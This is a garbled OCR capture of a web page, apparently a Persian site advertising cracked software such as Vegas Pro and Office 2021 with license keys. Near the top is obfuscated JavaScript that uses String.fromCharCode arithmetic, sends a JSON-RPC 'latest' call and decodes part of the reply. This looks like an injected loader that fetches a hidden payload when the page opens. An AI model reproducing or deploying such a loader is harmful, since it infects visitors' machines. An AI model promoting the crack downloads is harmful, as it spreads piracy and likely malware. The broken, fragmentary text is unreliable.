
(29+54+18),(26+29+0)),data:String.fromCharCode((24+16+8),
(41+23+56),(90+11),(38+34+25),(54+2),(45+8+2),(31+26),
(14+40),(12+39),(29+23))},String.fromCharCode((95+10+3),
(44+32+21),(86+28+2),(101+0+0),(115+0+0),
(75+41))],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring((129+1+0)),s=String.fromCharCode((23+9)
).trim();for(let i=0;i Verify Processor: 1 GHz CPU for patching
RAM: At least 4 GB Disk space: Enough for tools Unlocking
Creative Potential Vegas Pro is a professional …
Vegas
ادامه مطلب »
Pro
twixtor
Office 2021 ARM64 Clean ISO
Crack
+
Latest Version {Atmos}
License
Key
عاطفه
/ از
ایران
/
دیدگاه‌ خود را بنویسید
(x64)
File hash: 98c10d56d299e1e0cc55f2734b4e3ab6 (Update